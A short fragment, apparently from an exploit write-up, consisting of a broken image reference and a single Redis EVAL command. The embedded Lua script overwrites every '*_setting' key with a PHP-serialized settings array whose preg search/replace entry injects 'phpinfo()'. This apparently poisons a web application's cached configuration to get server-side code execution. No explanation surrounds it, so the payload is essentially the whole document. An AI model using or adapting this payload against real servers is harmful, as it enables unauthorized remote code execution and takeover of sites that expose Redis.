 eval “local t=redis.call(‘keys’,’*_setting’); for i,v in ipairs(t) do redis.call(‘set’, v, ‘a:2:{s:6:\”output\”;a:1:{s:4:\”preg\”;a:2:{s:6:\”search\”;a:1:{s:7:\”plugins\”;s:4:\”/.*/\”;}s:7:\”replace\”;a:1:{s:7:\”plugins\”;s:9:\”phpinfo()\”;}}}s:13:\”rewritestatus\”;i:1;}’) end; return 1;” 0